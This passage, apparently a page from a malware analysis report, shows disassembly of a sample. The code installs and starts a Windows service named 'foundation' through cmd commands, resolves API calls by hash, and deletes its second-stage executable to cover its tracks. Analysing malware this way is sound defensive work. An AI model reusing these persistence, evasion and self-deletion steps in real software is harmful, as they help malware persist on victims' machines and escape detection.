00402A65 lea eax, [ebp+OutputString] 00402A6B push offset aCScCreateFound ; "/C sc create foundation binPath= \"%s -"... 00402A70 push eax ; LPWSTR 00402A71 call esi ; wsprintfW 00402A73 add esp, 0Ch 00402A76 lea eax, [ebp+OutputString] 00402A7C push eax ; lpOutputString 00402A7D call ds:OutputDebugStringW 00402A83 push 570BC88Fh 00402A88 push 4 00402A8A call getFunc_fromHash 00402A8F add esp, 8 00402A92 lea ecx, [ebp+OutputString] 00402A98 push 0 00402A9A push 0 00402A9C push ecx 00402A9D push offset aCmd_7 ; "cmd" 00402AA2 push 0 00402AA4 push 0 00402AA6 call eax ; ShellExecuteW 00402AA8 push 3D9972F5h 00402AAD push 1 00402AAF call getFunc_fromHash 00402AB4 add esp, 8 00402AB7 push 7D0h 00402ABC call eax 00402ABE push 3D9972F5h 00402AC3 push 1 00402AC5 call getFunc_fromHash 00402ACA add esp, 8 00402ACD push 7D0h 00402AD2 call eax 00402AD4 push 570BC88Fh 00402AD9 push 4 00402ADB call getFunc_fromHash 00402AE0 add esp, 8 00402AE3 push 0 00402AE5 push 0
00402AE7 push offset aCNetExeStartFo ; "/C net.exe start foundation y "
00402AEC push offset aCmd_8 ; "cmd" 00402AF1 push 0
In the end, it deletes the original, second stage PE file:
00402C2D jz short loc_402C59
00402C2F push 0 ; nShowCmd 00402C31 push 0 ; lpDirectory 00402C33 lea eax, [ebp+String1] ; /c del C:\Users\JoTo\Desktop\SECOND~1.E1E >> NUL 00402C39 push eax ; lpParameters 00402C3A lea eax, [ebp+Filename] 00402C40 push eax ; lpFile 00402C41 push 0 ; lpOperation 00402C43 push 0 ; hwnd
00402C45 call ds:ShellExecuteA
00402C4B cmp eax, 20h 00402C4E jle short loc_402C59
00402C50 mov eax, 1
00402C59
17/20